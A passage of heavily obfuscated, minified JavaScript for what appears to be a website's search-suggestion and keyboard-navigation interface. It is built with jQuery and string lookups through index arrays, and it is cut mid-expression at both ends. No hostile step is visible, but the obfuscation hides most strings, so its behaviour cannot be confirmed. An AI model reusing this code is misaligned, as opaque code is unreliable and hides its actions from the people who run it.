i[16]+_i[166]+_h[73]+_i[264]](_j[194]+_g[236]+_b[193]+_h[164]+_d[292]+_e[281]+_a[236]+_g[82]+_h[212]+_e[39]+_c[318]+_d[29]+_g[321]+_f[108]+_e[209]),fed[_h[212]+_i[48]+_f[9]+_e[310]+_c[285]+_h[266]][_h[235]+_g[293]+_i[300]+_i[300]+_i[16]+_i[88]](_g[290]+_e[69]+_h[204]+_a[142]+_g[212]+_g[274]+_g[284]+_c[213]+_c[161]+_f[40]+_j[77]+_j[75]+_i[300]+_h[209]+_d[172]+_c[115]),fed[_d[207]+_g[303]+_j[70]+_e[310]+_g[204]+_c[171]][_i[264]+_g[293]+_e[275]+_c[145]+_f[41]+_f[60]](_a[187]+_e[69]+_c[244]+_f[121]+_g[212]+_i[88]+_g[284]+_a[143]+_b[264]+_a[150]+_i[264]+_c[173]+_f[307]+_j[195]+_d[25]+_i[300])}),_defineProperty(_ref5,_j[314]+_h[73]+_i[206]+_g[321],function(e){return $(_f[300]+_g[236]+_f[100]+_e[219]+_g[212]+_h[303]+_c[186]+_a[143]+_g[207]+_f[40]+_c[115]+_d[52]+_f[3]+_d[10])[_a[236]+_a[168]+_j[307]+_h[219]](_b[71]+_i[41]+_j[307]+_b[201]+_e[39]+_a[287]+_f[259]+_j[276]+_b[82])+(_h[82]+_j[154]+_i[170]+_j[126])+encodeURIComponent(e)}),_defineProperty(_ref5,_b[264]+_i[287]+_a[57]+_f[3]+_a[67]+_i[300],function(e){$(e)[_c[285]+_c[294]+_g[65]+_i[166]+_c[67]](function(){$(this)[_c[299]+_c[272]+_a[63]+_e[303]]()[_c[213]+_c[186]+_h[151]]()&&fed[_j[285]+_e[10]+_f[238]+_j[77]+_j[70]+_e[10]][_f[304]+_f[238]+_e[316]+_h[309]](fed[_h[212]+_b[193]+_b[201]+_g[288]+_d[185]+_g[309]][_d[75]+_d[76]+_e[51]+_j[184]]($(this)[_g[321]+_h[219]+_g[303]+_b[284]]()[_f[317]+_e[20]+_h[151]]()))})}),_defineProperty(_ref5,_d[257]+_e[9]+_e[209]+_j[307]+_e[90]+_a[317],function(e){$(_j[194]+_e[69]+_d[10]+_h[164]+_g[212]+_i[88]+_e[20]+_c[213]+_c[161]+_a[150]+_c[20]+_f[60]+_f[314]+_d[207])[_a[294]+_a[101]+_h[264]+_a[294]+_h[106]](function(){$(_d[41]+_h[283]+_b[193]+_d[293]+_f[40]+_i[88]+_e[20]+_b[284]+_j[162]+_a[150]+_h[212]+_g[303]+_d[52]+_a[255]+_c[285]+_i[215]+_b[300]+_c[313]+_c[254]+_e[74]+_e[219]+_h[230]+_h[303]+_j[70]+_e[303]+_d[207]+_a[150]+_i[166]+_f[304]+_i[16]+_d[207]+_i[48])[_i[41]+_c[215]+_c[215]+_h[14]+_f[304]+_b[201]+_d[207]+_a[235]](_e[69]+_b[193]+_a[142]+_c[181]+_c[161]+_h[266]+_f[238]+_b[178])}),$(_g[290]+_d[181]+_f[100]+_h[164]+_j[226]+_c[299]+_h[61]+_j[184]+_h[212]+_j[226]+_g[204]+_a[71]+_f[60]+_c[161]+_g[2]+_e[10]+_d[25])[_d[185]+_h[151]+_c[318]+_d[185]+_h[106]](function(){$(_j[194]+_g[236]+_h[204]+_f[121]+_d[292]+_c[115]+_h[309]+_j[216]+_g[207]+_b[308]+_c[115]+_a[236]+_i[206]+_g[303])[_h[309]+_b[173]+_f[60]+_e[310]](_g[188]+_g[284]+_f[60]+_e[20]+_h[230]+_b[173]+_c[130]+_j[184]+_b[193],$(this)[_a[236]+_c[230]+_g[127]+_b[5]](_i[170]+_a[236]+_j[307]+_d[52]+_b[308]+_c[230]+_c[130]+_b[171]+_e[74]))[_e[20]+_h[209]+_f[60]+_d[149]](_c[215]+_j[70]+_g[127]+_d[52]+_b[308]+_a[287]+_e[310]+_h[204]+_f[71],$(this)[_f[9]+_g[127]+_h[209]+_g[288]](_g[188]+_j[70]+_a[168]+_j[70]+_e[39]+_d[278]+_i[235]+_i[48]+_b[82]))[_b[173]+_i[48]+_c[172]+_b[173]]($(this)[_e[209]+_i[48]+_e[280]+_j[307]]()),$(_d[41]+_a[276]+_h[204]+_c[215]+_g[212]+_g[321]+_g[178]+_i[194]+_i[264]+_h[230]+_j[234]+_b[301]+_j[307]+_h[212]+_c[159]+_i[124]+_a[67])[_e[310]+_i[48]+_j[195]+_f[238]+_i[84]+_b[193]+_c[206]+_g[62]+_a[236]+_e[141]+_d[207]](_h[283]+_i[48]+_c[215]+_e[39]+_c[230]+_c[244]+_f[186]+_i[300]+_j[226]+_a[132]+_g[288]+_c[244]+_j[276]+_g[274]),$(this)[_e[20]+_i[170]+_b[71]+_g[89]+_j[125]+_g[284]+_j[162]+_h[212]](_f[71]+_d[10]+_e[219]+_c[181]+_g[127]+_f[100]+_e[280]+_i[300]+_h[230]+_b[3]+_b[5]+_j[276]+_i[48]+_g[274]),$(_g[290]+_d[181]+_j[276]+_g[188]+_f[40]+_a[317]+_g[284]+_c[213]+_b[264]+_f[40]+_e[141]+_g[303]+_j[70]+_d[149]+_d[185]+_f[273]+_f[217]+_a[187]+_f[71]+_a[63]+_h[164]+_h[230]+_b[171]+_j[48]+_c[299]+_d[207]+_g[212]+_d[207]+_j[276]+_i[41]+_j[242]+_c[285]+_f[273]+_f[217]+_h[172]+_a[276]+_e[74]+_d[293]+_i[213]+_h[303]+_c[186]+_d[311]+_h[212]+_a[150]+_c[285]+_h[151]+_e[90]+_i[264]+_c[244])[_b[264]+_c[171]+_a[80]+_f[233]](),$(_c[313]+_d[181]+_f[100]+_i[170]+_c[181]+_f[314]+_j[70]+_i[84]+_b[264]+_d[292]+_c[161]+_b[193]+_g[284]+_e[310]+_a[294]+_d[278]+_a[60]+_e[234]+_e[69]+_j[276]+_f[121]+_d[292]+_e[281]+_h[309]+_j[216]+_j[162]+_c[181]+_h[264]+_a[317]+_a[306]+_e[9]+_h[209])[_h[217]+_i[41]+_d[247]](_0x17c2[10])[_i[97]+_h[61]+_i[166]+_e[9]+_b[264]](),$(_i[222]+_h[283]+_d[10]+_j[241]+_h[230]+_j[302]+_e[20]+_g[82]+_d[207]+_g[212]+_j[162]+_i[48]+_g[284]+_e[310]+_b[203]+_c[171]+_c[75]+_e[234]+_d[181]+_a[63]+_i[170]+_c[181]+_c[115]+_c[186]+_j[216]+_d[207]+_b[308]+_i[166]+_e[10]+_b[117]+_j[162]+_f[100])[_h[219]+_a[63]+_d[192]+_b[117]+_e[303]+_d[10]+_c[206]+_i[124]+_b[201]+_d[207]+_f[288]](_d[181]+_g[303]+_i[170]+_i[213]+_a[235]+_d[278]+_j[48]+_a[78]),$(_e[234]+_b[82]+_a[63]+_b[71]+_i[213]+_j[184]+_a[80]+_h[221]+_h[212]+_g[212]+_a[253]+_e[74]+_d[111])[_h[266]+_g[65]+_a[142]+_d[10]](),$(_a[187]+_b[82]+_a[63]+_c[215]+_f[40]+_a[306]+_g[178]+_f[297]+_h[212]+_a[150]+_e[275]+_f[238]+_f[186])[_i[264]+_h[266]+_f[238]+_j[154]]()}),$(e)[_f[168]+_h[151]+_b[85]+_g[204]+_j[176]](function(){fed[_h[271]+_c[294]+_g[178]+_i[317]+_j[70]+_d[247]][_i[41]+_d[293]+_a[142]+_e[141]](_e[275]+_j[48]+_f[121]+_e[93]),$(_g[290]+_a[276]+_a[63]+_h[164]+_h[230]+_f[297]+_g[178]+_i[194]+_a[235]+_a[150]+_c[161]+_a[63]+_e[20]+_i[235]+_g[204]+_i[215])[_j[51]+_e[141]](_j[197]+_g[309]+_h[264]+_a[142]+_f[121]+_f[100]+_j[302])&&($(_d[41]+_c[254]+_h[204]+_d[293]+_b[308]+_c[285]+_e[90]+_j[302]+_g[204]+_c[244]+_b[201]+_d[247])[_c[171]+_f[41]+_j[241]+_a[63]](),$(_g[290]+_b[82]+_b[193]+_c[215]+_e[39]+_g[274]+_a[236]+_e[303]+_i[264]+_j[226]+_b[264]+_i[48]+_e[20]+_c[272]+_d[185]+_e[44]+_f[217]+_c[313]+_d[181]+_g[303]+_f[121]+_g[212]+_h[221]+_c[146]+_j[184]+_j[162]+_g[212]+_g[207]+_j[276]+_i[41]+_a[255]+_a[294]+_b[97]+_a[301]+_a[187]+_f[71]+_a[63]+_g[188]+_c[181]+_i[88]+_g[284]+_b[284]+_g[207]+_e[39]+_a[294]+_i[124]+_h[61]+_f[288]+_b[193])[_j[162]+_f[273]+_j[48]+_d[164]](),$(_g[290]+_i[97]+_e[74]+_g[188]+_g[212]+_h[303]+_a[236]+_h[217]+_g[207]+_d[292]+_d[207]+_a[63]+_i[41]+_j[242]+_c[285]+_b[97]+_f[311]+_i[222]+_c[254]+_g[303]+_j[241]+_e[39]+_g[274]+_d[52]+_j[216]+_h[212]+_h[230]+_c[318]+_i[88]+_a[306]+_j[75]+_f[60])[_d[181]+_j[48]+_j[234]+_h[73]+_e[141]](),$(_j[194]+_b[82]+_b[193]+_c[215]+_d[292]+_e[43]+_j[48]+_d[83]+_h[212]+_h[230]+_g[274]+_d[52]+_a[143]+_d[257]+_j[70]+_f[259])[_f[259]+_i[48]+_i[206]+_h[61]+_c[213]+_i[48]+_a[314]+_f[304]+_b[201]+_b[264]+_e[141]](_f[71]+_a[63]+_a[142]+_j[226]+_b[171]+_g[178]+_a[306]+_a[235]+_d[292]+_e[44]+_j[51]+_j[285]+_i[215]+_c[230]),$(_i[222]+_g[236]+_d[10]+_j[241]+_i[213]+_b[171]+_a[80]+_b[171]+_c[161]+_j[226]+_h[303]+_b[201]+_h[217]+_b[48]+_e[20]+_d[149]+_h[4]+_h[73]+_c[294])[_b[5]+_g[303]+_c[145]+_b[117]+_f[317]+_c[244]+_a[314]+_c[294]+_j[70]+_e[141]+_j[162]](_j[248]+_e[74]+_b[71]+_j[226]+_c[299]+_g[178]+_i[194]+_b[264]+_i[213]+_d[172]+_d[83]+_f[100]+_d[29]))})}),_defineProperty(_ref5,_c[254]+_j[48]+_e[316]+_j[75]+_e[141],function(e){$(e)[_g[236]+_b[117]+_b[203]+_c[173]+_f[288]](function(){$(_b[169]+_b[82]+_d[10]+_a[142]+_b[308]+_f[168]+_c[146]+_b[213]+_f[168]+_b[193]+_b[201]+_i[124])[_j[192]+_f[41]+_i[170]+_g[303]](),fed[_d[193]+_g[62]+_d[172]+_b[48]+_a[236]+_d[247]][_c[161]+_d[76]+_d[257]+_g[278]+_f[41]+_j[307]](_e[234]+_e[69]+_b[193]+_a[142]+_i[213]+_f[314]+_h[309]+_j[216]+_c[161]+_f[40]+_b[264]+_f[108]+_g[172]+_i[206]+_f[41]+_g[127],e),$(_f[300]+_e[69]+_j[276]+_f[121]+_i[213]+_i[88]+_a[236]+_g[82]+_a[235]+_d[292]+_e[141]+_h[204]+_j[70]+_a[255]+_e[316]+_g[309]+_c[75]+_g[290]+_i[97]+_b[193]+_j[241]+_h[230]+_d[83]+_c[146]+_f[297]+_a[235]+_f[40]+_a[235]+_h[204]+_i[41]+_i[235]+_c[285]+_a[287]+_h[263]+_b[169]+_a[276]+_e[74]+_f[121]+_h[230]+_f[314]+_j[70]+_c[213]+_j[162]+_j[226]+_e[316]+_j[125]+_e[90]+_j[162]+_g[303])[_i[264]+_a[287]+_f[238]+_a[78]](),$(_g[290]+_g[236]+_i[48]+_b[71]+_f[40]+_f[100]+_g[188]+_a[132]+_e[74]+_j[226]+_c[318]+_f[314]+_c[254]+_g[178])[_c[272]+_e[74]+_a[76]+_d[172]+_a[143]+_a[63]+_f[240]+_g[62]+_h[309]+_h[212]+_a[235]](_h[283]+_b[193]+_a[142]+_g[212]+_f[100]+_a[142]+_a[132]+_a[63]+_d[292]+_d[211]+_f[238]+_e[43])[_i[41]+_e[219]+_i[170]+_e[204]+_e[10]+_c[186]+_d[207]+_d[207]](_g[236]+_j[276]+_b[71]+_j[226]+_b[193]+_c[215]+_g[83]+_h[204]+_a[150]+_d[257]+_h[61]+_f[60]+_c[230]+_c[146]+_j[195]),$(e)[_f[317]+_g[284]+_j[125]]($(e)[_a[143]+_h[309]+_g[62]]())})}),_defineProperty(_ref5,_g[204]+_j[242]+_i[48]+_g[284]+_j[307]+_c[244],function(){(_typeof(fed[_e[44]+_f[41]+_h[212]+_f[60]+_j[48]+_e[310]+_a[81]][_j[48]+_i[287]+_f[60]+_c[299]+_j[75]+_d[211]])!==_d[181]+_g[293]+_j[302]+_c[285]+_c[230]+_f[41]+_a[80]+_g[274]||_typeof(fed[_g[288]+_d[10]+_e[316]+_c[146]+_h[219]+_h[164]][_f[304]+_b[85]+_g[207]+_a[168]])!==_b[82]+_c[173]+_j[302]+_e[316]+_a[168]+_c[318]+_g[178]+_c[115]||_typeof(fed[_e[281]+_f[9]+_c[213]+_e[275]+_b[201]+_f[259]][_g[164]+_h[309]+_g[236]+_d[181]+_c[294]+_h[204]])!==_j[248]+_a[71]+_b[213]+_b[203]+_f[60]+_c[318]+_f[238]+_b[213])&&fed[_d[83]+_f[304]+_d[52]+_i[106]+_a[63]+_h[219]][_d[311]+_e[74]+_d[149]+_c[318]+_d[181]+_e[269]+_f[100]+_g[207]]()}),_defineProperty(_ref5,_b[201]+_f[288]+_c[161]+_j[302],function(e){$(document)[_e[90]+_d[29]](_a[253]+_j[276]+_g[210]+_i[287]+_g[321],e,function(d){var v=window[_a[63]+_g[82]+_c[244]+_e[281]+_f[60]]?d[_e[19]+_h[204]+_i[106]+_d[226]+_c[146]+_d[293]+_b[193]]:d[_g[164]+_j[192]+_i[89]+_f[168]+_f[273]],P=$(this)[_j[216]+_j[70]+_g[62]]();P?fed[_d[207]+_d[10]+_i[41]+_i[235]+_b[203]+_j[192]][_i[124]+_g[65]+_e[141]+_b[173]](P,v):($(_i[222]+_h[283]+_f[100]+_d[293]+_f[40]+_h[221]+_a[80]+_f[297]+_e[141]+_b[308]+_j[176]+_g[303]+_a[81])[_c[171]+_c[318]+_f[121]+_j[276]](),$(_i[222]+_f[71]+_j[276]+_i[170]+_h[230]+_d[83]+_b[117]+_f[297]+_i[264]+_g[212]+_f[307]+_i[16]+_f[186])[_j[162]+_a[287]+_h[61]+_g[164]]())})}),_defineProperty(_ref5,_b[173]+_f[259]+_g[284]+_i[166]+_c[67]+_j[162],function(){fed[_i[264]+_b[193]+_f[9]+_g[288]+_h[66]+_g[309]][_d[25]+_f[314]+_j[51]+_a[168]](),fed[_b[213]+_g[284]+_a[143]+_b[48]+_j[70]+_g[288]][_b[85]+_h[303]+_j[51]+_h[209]](),fed[_j[184]+_h[151]+_c[186]+_d[111]+_f[100]+_f[259]][_a[67]+_e[281]+_b[85]+_f[60]](),fed[_h[68]+_a[81]+_c[173]+_i[264]+_j[276]+_c[272]][_c[318]+_c[115]+_a[67]+_i[300]](),fed[_g[309]+_h[264]+_e[141]+_a[168]+_a[80]+_d[149]+_g[210]][_e[269]+_b[213]+_d[25]+_a[168]](),fed[_e[51]+_h[204]+_j[162]+_h[212]+_e[20]+_a[132]+_i[48]][_i[89]+_d[29]+_i[89]+_i[300]](),fed[_h[271]+_i[124]+_g[178]+_d[257]+_g[284]+_i[124]][_b[82]+_e[269]+_e[281]+_c[318]+_i[264]+_h[266]]()}),_defineProperty(_ref5,_c[294]+_g[65]+_g[207]+_e[209],function(e,a){$[_i[121]+_f[100]+_j[307]+_f[231]+_b[16]+_h[27]+_d[168]](vfed[_d[83]+_j[70]+_d[211]+_e[44]]+(_a[67]+_j[302]+_f[121]+_a[63]+_a[205]+_c[313]+_e[43]+_h[266]+_d[83]+_j[140]+_g[284]+_d[75]+_a[236]+_h[176]+_j[140]+_g[207]+_b[301]+_d[193]+_d[193]+_f[100]+_e[141]+_h[209]+_i[222]+_a[287]+_c[230]+_c[145]+_a[101]+_a[246]+_j[195]+_j[51]+_j[241]+_a[274])+$(_c[313]+_c[254]+_j[276]+_i[170]+_j[226]+_e[281]+_j[70]+_j[216]+_b[264]+_b[308]+_e[281]+_f[9]+_b[310]+_j[276])[_i[41]+_e[209]+_j[307]+_b[5]](_c[215]+_i[41]+_c[230]+_j[70]+_b[308]+_h[209]+_e[93]+_d[83]+_b[193])+(_j[320]+_d[164]+_i[170]+_h[48])+encodeURIComponent(e),function(i){if(0<i[_f[304]+_g[65]+_d[207]+_d[211]][_f[304]+_i[48]+_b[213]+_h[271]+_i[300]+_f[273]]){for(var P=_d[285]+_d[76]+_a[101]+_a[60]+_f[168]+_e[10]+_j[70]+_g[207]+_f[288]+_c[78]+_j[69]+_a[276]+_f[100]+_j[241]+_i[213]+_g[321]+_h[61]+_j[184]+_e[141]+_j[226]+_e[10]+_j[51]+_j[162]+_h[209]+_g[2]+_i[97]+_d[10]+_i[170]+_f[40]+_a[57]+_b[201]+_f[168]+_b[25]+_e[39]+_c[188]+_b[97]+_b[85]+_j[307]+_e[141]+_a[316]+_f[253],B=10<i[_h[151]+_e[269]+_d[207]+_h[209]][_e[10]+_b[193]+_e[281]+_d[193]+_c[230]+_b[97]]?10:i[_c[294]+_i[89]+_d[207]+_d[211]][_e[10]+_d[10]+_c[115]+_e[266]+_f[60]+_j[192]],z=0;z<B;z++)P+=_g[247]+_j[125]+_e[269]+_c[159]+_b[203]+_c[294]+_d[52]+_e[141]+_i[264]+_c[78]+_e[260]+_j[248]+_c[244]+_e[219]+_c[181]+_i[194]+_g[178]+_b[171]+_d[207]+_g[212]+_j[51]+_g[127]+_g[303]+_c[145]+_a[60]+_f[71]+_f[100]+_f[121]+_a[150]+_g[321]+_a[236]+_j[242]+_g[127]+_g[212]+_a[255]+_j[48]+_e[164]+_e[141]+_g[2]+_h[283]+_g[303]+_g[188]+_a[150]+_e[10]+_h[264]+_b[213]+_g[303]+_c[181]+_i[317]+_e[90]+_f[60]+_a[168]+_a[80]+_h[68]+_d[296]+_a[242]+_j[256]+_b[201]+_a[60]+_j[234]+_g[62]+_d[52]+_i[264]+_a[235]+_g[68]+_h[122]+_i[97]+_b[193]+_g[188]+_b[308]+_i[194]+_h[309]+_d[149]+_a[168]+_i[213]+_e[74]+_j[48]+_d[29]+_j[276]+_e[260]+_b[225]+_f[273]+_e[310]+_j[276]+_d[181]+_d[70]+_c[40]+$(_j[194]+_h[283]+_i[48]+_d[293]+_b[308]+_d[29]+_e[20]+_f[317]+_g[207]+_g[212]+_j[302]+_j[70]+_a[76]+_e[74])[_e[20]+_h[209]+_d[211]+_h[219]](_g[188]+_b[201]+_i[300]+_a[236]+_a[150]+_b[97]+_e[310]+_i[48]+_b[82])+(_c[209]+_b[178]+_f[121]+_j[126])+i[_d[247]+_h[264]+_h[212]+_e[209]][z][_d[29]+_d[52]+_a[76]+_a[63]]+(_d[296]+_e[285]+_i[223]+_d[207]+_f[297]+_e[20]+_e[281]+_e[66]+_h[66]+_j[125]+_g[284]+_f[288]+_g[207]+_f[131]+_b[202]+_d[181]+_i[48]+_f[121]+_j[226]+_c[115]+_j[70]+_h[68]+_i[48]+_c[159]+_b[82]+_j[276]+_f[121]+_c[181]+_g[321]+_d[52]+_e[310]+_g[127]+_e[39]+_g[303]+_j[48]+_f[314]+_i[48]+_e[260]+_i[167])+i[_i[124]+_e[269]+_f[288]+_f[60]][z][_d[29]+_f[9]+_b[310]+_h[204]][_j[242]+_a[63]+_d[83]+_g[62]+_a[236]+_j[234]+_f[100]](e,_j[256]+_f[288]+_e[43]+_e[20]+_b[213]+_e[66]+_a[294]+_i[124]+_a[236]+_f[288]+_d[207]+_f[131]+_f[209]+_g[236]+_g[303]+_h[164]+_h[230]+_e[209]+_i[48]+_g[179]+_f[60]+_e[39]+_f[50]+_c[272]+_j[276]+_b[193]+_j[302]+_j[69]+_g[184]+e+(_b[86]+_d[280]+_b[264]+_d[83]+_a[236]+_d[29]+_i[167]))+(_d[285]+_g[299]+_b[264]+_e[43]+_h[309]+_j[302]+_h[248]+_a[262]+_h[5]+_c[186]+_g[184]+_h[291]+_a[176]+_j[125]+_j[51]+_i[167]);P+=_f[247]+_c[28]+_e[9]+_i[124]+_a[242]}var A=$(_j[194]+_d[181]+_g[303]+_i[170]+_h[230]+_h[221]+_b[117]+_a[306]+_j[162]+_b[308]+_c[20]+_h[309]+_f[168]+_b[25])[_d[83]+_g[288]+_g[303]+_c[213]+_d[21]+_f[304]+_i[124]]()[_j[125]+_c[244]+_f[314]+_e[266]+_j[307]+_h[266]];if(40==a)$(_i[222]+_e[69]+_i[48]+_j[241]+_f[40]+_a[306]+_h[61]+_j[184]+_j[162]+_g[212]+_g[65]+_a[168]+_e[74]+_g[278])[_j[192]+_c[186]+_c[161]+_f[240]+_j[125]+_g[284]+_h[212]+_b[264]](_i[97]+_a[63]+_j[241]+_a[150]+_e[43]+_b[117]+_g[321]+_h[212]+_c[181]+_i[317]+_g[284]+_i[166]+_g[36])?A==$(_e[234]+_c[254]+_c[244]+_f[121]+_i[213]+_h[221]+_h[61]+_j[184]+_j[162]+_h[230]+_c[318]+_i[300]+_i[48]+_f[3])[_d[247]+_h[204]+_g[274]+_g[83]+_g[127]+_b[97]]-1?($(_b[169]+_h[283]+_g[303]+_j[241]+_j[226]+_f[314]+_h[309]+_i[84]+_d[207]+_h[230]+_e[269]+_f[314]+_j[184]+_j[75]+_i[300])[_a[143]+_f[9]+_f[304]]($(_d[41]+_i[97]+_d[10]+_a[142]+_c[181]+_i[194]+_h[61]+_a[306]+_g[207]+_g[212]+_b[85]+_e[209]+_a[63]+_e[51])[_d[10]+_f[63]](0)[_j[248]+_e[269]+_f[314]+_f[121]](_e[234]+_c[254]+_a[63]+_a[142]+_e[39]+_i[88]+_b[201]+_d[192]+_j[276])[_c[230]+_c[244]+_i[238]+_e[209]]()),$(_f[300]+_h[283]+_h[204]+_e[219]+_h[230]+_d[83]+_d[172]+_d[83]+_j[162]+_e[39]+_f[41]+_i[300]+_b[193]+_e[51])[_h[219]+_f[100]+_e[51]+_f[238]+_c[213]+_g[303]+_i[71]+_c[294]+_f[9]+_d[207]+_g[207]](_g[236]+_a[63]+_d[293]+_f[40]+_e[43]+_g[178]+_f[297]+_h[212]+_c[181]+_j[77]+_c[186]+_g[204]+_c[67])[_b[193]+_b[42]](0)[_e[20]+_j[241]+_d[293]+_h[14]+_c[294]+_d[52]+_h[212]+_g[207]](_a[276]+_i[48]+_c[215]+_d[292]+_f[297]+_b[117]+_i[194]+_f[288]+_c[181]+_j[77]+_b[201]+_e[316]+_f[44])):($(_g[290]+_h[283]+_i[48]+_c[215]+_i[213]+_d[29]+_i[41]+_d[311]+_f[288]+_a[150]+_c[318]+_f[314]+_i[194]+_h[73]+_i[300])[_j[216]+_g[284]+_j[125]]($(_b[169]+_j[248]+_i[48]+_j[241]+_f[40]+_a[306]+_c[146]+_a[306]+_i[264]+_b[308]+_i[89]+_h[209]+_d[10]+_c[145])[_b[193]+_b[42]](A+1)[_d[181]+_g[65]+_j[302]+_b[71]](_i[222]+_f[71]+_c[244]+_h[164]+_f[40]+_i[88]+_a[236]+_i[206]+_b[193])[_i[300]+_c[244]+_f[186]+_d[211]]()),$(_d[41]+_e[69]+_a[63]+_g[188]+_e[39]+_e[43]+_g[178]+_b[171]+_h[212]+_a[150]+_c[318]+_e[209]+_b[193]+_c[145])[_c[272]+_i[48]+_f[3]+_f[238]+_f[317]+_e[74]+_d[226]+_b[296]+_e[20]+_c[161]+_d[207]](_f[71]+_d[10]+_c[215]+_j[226]+_j[184]+_j[48]+_a[306]+_f[288]+_d[292]+_e[275]+_e[20]+_d[185]+_j[176])[_a[63]+_j[150]](A+1)[_a[236]+_g[188]+_g[188]+_g[89]+_c[294]+_f[9]+_g[207]+_g[207]](_c[254]+_e[74]+_a[142]+_c[181]+_e[43]+_f[238]+_b[171]+_e[141]+_j[226]+_d[257]+_g[284]+_g[204]+_c[67])):($(_g[290]+_j[248]+_g[303]+_c[215]+_d[292]+_a[317]+_g[284]+_e[303]+_a[235]+_f[40]+_f[41]+_a[317]+_j[184]+_g[293]+_a[168])[_i[84]+_a[236]+_d[247]]($(_d[41]+_b[82]+_g[303]+_j[241]+_e[39]+_d[83]+_h[61]+_d[83]+_j[162]+_c[181]+_d[25]+_h[209]+_f[100]+_e[51])[_f[100]+_d[92]](0)[_c[254]+_h[264]+_i[88]+_e[219]](_b[169]+_d[181]+_j[276]+_e[219]+_f[40]+_f[314]+_i[41]+_e[51]+_j[276])[_a[168]+_j[276]+_a[205]+_d[211]]()),$(_h[172]+_a[276]+_h[204]+_i[170]+_j[226]+_d[83]+_j[48]+_c[299]+_a[235]+_b[308]+_d[25]+_h[209]+_g[303]+_g[278])[_b[5]+_b[193]+_j[195]+_a[80]+_i[84]+_g[303]+_g[89]+_b[296]+_h[309]+_e[141]+_h[212]](_f[71]+_b[193]+_e[219]+_h[230]+_f[297]+_a[80]+_f[297]+_g[207]+_c[181]+_g[172]+_j[70]+_a[294]+_a[253])[_b[193]+_e[180]](0)[_g[284]+_h[164]+_d[293]+_h[14]+_j[125]+_a[236]+_g[207]+_g[207]](_i[97]+_b[193]+_a[142]+_i[213]+_g[321]+_j[48]+_c[299]+_i[264]+_a[150]+_g[172]+_g[284]+_f[168]+_e[19]));else if(38==a)0==A?($(_b[169]+_g[236]+_i[48]+_e[219]+_f[40]+_g[274]+_i[41]+_j[216]+_i[264]+_b[308]+_f[41]+_e[281]+_a[306]+_h[73]+_g[127])[_e[303]+_d[52]+_j[125]]($(_g[290]+_h[283]+_d[10]+_g[188]+_i[213]+_h[221]+_e[90]+_g[321]+_e[141]+_g[212]+_g[65]+_d[211]+_a[63]+_f[3])[_e[74]+_h[226]]($(_j[194]+_h[283]+_g[303]+_e[219]+_i[213]+_f[297]+_b[117]+_d[83]+_b[264]+_a[150]+_f[41]+_d[211]+_h[204]+_g[278])[_j[125]+_h[204]+_e[281]+_c[123]+_d[211]+_b[97]]-1)[_e[69]+_e[269]+_j[302]+_a[142]](_j[194]+_e[69]+_d[10]+_g[188]+_a[150]+_e[281]+_e[20]+_j[195]+_j[276])[_j[307]+_g[303]+_c[172]+_e[209]]()),$(_c[313]+_d[181]+_a[63]+_h[164]+_c[181]+_g[321]+_b[117]+_d[83]+_f[288]+_g[212]+_h[264]+_g[127]+_c[244]+_h[68])[_f[259]+_h[204]+_f[3]+_b[117]+_g[82]+_f[100]+_c[206]+_f[304]+_a[236]+_c[161]+_e[141]](_a[276]+_c[244]+_b[71]+_e[39]+_h[221]+_h[61]+_h[221]+_g[207]+_h[230]+_e[275]+_h[309]+_g[204]+_f[44])[_f[100]+_e[180]]($(_d[41]+_e[69]+_a[63]+_a[142]+_d[292]+_h[221]+_i[16]+_b[171]+_c[161]+_e[39]+_d[25]+_j[307]+_e[74]+_i[206])[_a[101]+_f[100]+_i[88]+_j[285]+_a[168]+_d[278]]-1)[_e[20]+_f[121]+_e[219]+_c[206]+_a[101]+_d[52]+_e[141]+_g[207]](_f[71]+_h[204]+_h[164]+_e[39]+_j[184]+_e[90]+_d[83]+_b[264]+_j[226]+_g[172]+_c[186]+_a[294]+_h[106])):($(_i[222]+_c[254]+_c[244]+_g[188]+_f[40]+_j[302]+_f[9]+_e[303]+_f[288]+_e[39]+_c[318]+_i[88]+_f[297]+_i[287]+_b[173])[_f[317]+_i[41]+_i[124]]($(_e[234]+_e[69]+_g[303]+_i[170]+_h[230]+_g[321]+_j[48]+_j[184]+_j[162]+_g[212]+_a[67]+_j[307]+_c[244]+_g[278])[_g[303]+_c[21]](A-1)[_h[283]+_c[318]+_b[213]+_i[170]](_g[290]+_c[254]+_g[303]+_g[188]+_c[181]+_e[281]+_i[41]+_j[195]+_i[48])[_i[300]+_h[204]+_f[186]+_e[209]]()),$(_c[313]+_f[71]+_f[100]+_d[293]+_d[292]+_b[171]+_j[48]+_h[221]+_f[288]+_g[212]+_h[264]+_a[168]+_i[48]+_g[278])[_a[255]+_b[193]+_d[192]+_g[178]+_a[143]+_h[204]+_i[71]+_g[62]+_d[52]+_d[207]+_d[207]](_h[283]+_c[244]+_d[293]+_h[230]+_f[297]+_f[238]+_j[184]+_e[141]+_i[213]+_f[307]+_e[20]+_b[203]+_j[176])[_e[74]+_c[21]](A-1)[_i[41]+_a[142]+_b[71]+_f[240]+_a[101]+_i[41]+_a[235]+_f[288]](_d[181]+_j[276]+_j[241]+_f[40]+_b[171]+_e[90]+_f[297]+_b[264]+_e[39]+_e[275]+_c[186]+_a[294]+_b[25]));else if(0<i[_d[247]+_c[318]+_i[264]+_d[211]][_d[247]+_h[204]+_e[281]+_a[132]+_e[209]+_b[97]])$(_f[300]+_g[236]+_f[100]+_h[164]+_h[230]+_c[299]+_a[80]+_e[43]+_c[161]+_d[292]+_h[235]+_d[172]+_b[251])[_f[273]+_i[89]+_c[215]+_c[244]](),$(_b[169]+_e[69]+_b[193]+_e[219]+_i[213]+_g[321]+_b[117]+_i[194]+_j[162]+_d[292]+_i[45]+_j[276]+_g[210])[_e[141]+_h[266]+_b[117]+_g[164]]()[_e[44]+_j[307]+_e[51]+_f[304]](P);else{var 